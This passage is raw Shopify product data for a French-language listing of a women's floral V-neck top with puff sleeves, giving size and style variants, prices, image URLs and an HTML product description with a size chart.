L","option1":"#6","option2":"L","option3":null,"sku":"LF10245895C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","options":["#6","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593223413,"title":"#6 \/ XL","option1":"#6","option2":"XL","option3":null,"sku":"LF10245895C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ XL","options":["#6","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593256181,"title":"#6 \/ 2XL","option1":"#6","option2":"2XL","option3":null,"sku":"LF10245895C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ 2XL","public_title":"#6 \/ 2XL","options":["#6","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593288949,"title":"#7 \/ S","option1":"#7","option2":"S","option3":null,"sku":"LF10245895C07S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ S","public_title":"#7 \/ S","options":["#7","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593321717,"title":"#7 \/ M","option1":"#7","option2":"M","option3":null,"sku":"LF10245895C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ M","public_title":"#7 \/ M","options":["#7","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593354485,"title":"#7 \/ L","option1":"#7","option2":"L","option3":null,"sku":"LF10245895C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ L","public_title":"#7 \/ L","options":["#7","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593387253,"title":"#7 \/ XL","option1":"#7","option2":"XL","option3":null,"sku":"LF10245895C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ XL","public_title":"#7 \/ XL","options":["#7","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593420021,"title":"#7 \/ 2XL","option1":"#7","option2":"2XL","option3":null,"sku":"LF10245895C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443255029,"product_id":8024149262581,"position":8,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","variant_ids":[43709593288949,43709593321717,43709593354485,43709593387253,43709593420021]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #7 \/ 2XL","public_title":"#7 \/ 2XL","options":["#7","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593452789,"title":"#8 \/ S","option1":"#8","option2":"S","option3":null,"sku":"LF10245895C08S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ S","public_title":"#8 \/ S","options":["#8","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593485557,"title":"#8 \/ M","option1":"#8","option2":"M","option3":null,"sku":"LF10245895C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ M","public_title":"#8 \/ M","options":["#8","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593518325,"title":"#8 \/ L","option1":"#8","option2":"L","option3":null,"sku":"LF10245895C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ L","public_title":"#8 \/ L","options":["#8","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593551093,"title":"#8 \/ XL","option1":"#8","option2":"XL","option3":null,"sku":"LF10245895C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ XL","public_title":"#8 \/ XL","options":["#8","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593616629,"title":"#8 \/ 2XL","option1":"#8","option2":"2XL","option3":null,"sku":"LF10245895C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443287797,"product_id":8024149262581,"position":9,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","variant_ids":[43709593452789,43709593485557,43709593518325,43709593551093,43709593616629]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #8 \/ 2XL","public_title":"#8 \/ 2XL","options":["#8","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593649397,"title":"#9 \/ S","option1":"#9","option2":"S","option3":null,"sku":"LF10245895C09S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ S","public_title":"#9 \/ S","options":["#9","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593682165,"title":"#9 \/ M","option1":"#9","option2":"M","option3":null,"sku":"LF10245895C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ M","public_title":"#9 \/ M","options":["#9","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593714933,"title":"#9 \/ L","option1":"#9","option2":"L","option3":null,"sku":"LF10245895C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","options":["#9","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593747701,"title":"#9 \/ XL","option1":"#9","option2":"XL","option3":null,"sku":"LF10245895C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","options":["#9","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593780469,"title":"#9 \/ 2XL","option1":"#9","option2":"2XL","option3":null,"sku":"LF10245895C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 2XL","options":["#9","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","options":["Style","Taille"],"media":[{"alt":null,"id":31524154966261,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","width":800},{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","width":800},{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","width":800},{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","width":800},{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","width":800},{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","width":800},{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","width":800},{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" 